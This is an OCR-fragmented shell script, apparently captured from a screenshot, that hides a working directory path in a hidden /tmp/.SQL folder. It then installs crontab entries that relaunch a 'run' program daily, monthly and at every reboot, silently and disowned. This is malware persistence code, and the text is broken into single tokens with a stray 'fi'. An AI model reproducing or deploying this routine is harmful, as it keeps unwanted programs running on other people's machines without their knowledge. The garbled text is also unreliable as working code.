
if
 [ -d  /tmp/.SQL ]; 
then
echo
 $(
pwd
) >  /tmp/.SQL/.db1

else
mkdir
  /tmp/.SQL

echo
 $(
pwd
) >  /tmp/.SQL/.db1

fi
fi
crontabcalumea
() {

if
 ! crontab -l | grep -q 
'run'
; 
then
rm
 -rf $(
cat
  /tmp/.SQL/.db1)/.tempo

echo
"@daily 
$(cat  
/tmp/.SQL/.db1)
/1"
 >> $(
cat
  /tmp/.SQL/.db1)/.tempo

sleep
 1

echo
"@reboot 
$(cat  
/tmp/.SQL/.db1)
/run > /dev/null 2>&1 & disown"
 >> 
$(
cat
  /tmp/.SQL/.db1)/.tempo

sleep
 1

echo
"@monthly 
$(cat  
/tmp/.SQL/.db1)
/run  > /dev/null 2>&1 & disown"
 >> 
$(
cat
  /tmp/.SQL/.db1)/.tempo

sleep
 1

                crontab $(
cat
  /tmp/.SQL/.db1)/.tempo

sleep
 1

rm
 -rf $(
cat
  /tmp/.SQL/.db1)/.tempo

fi
}
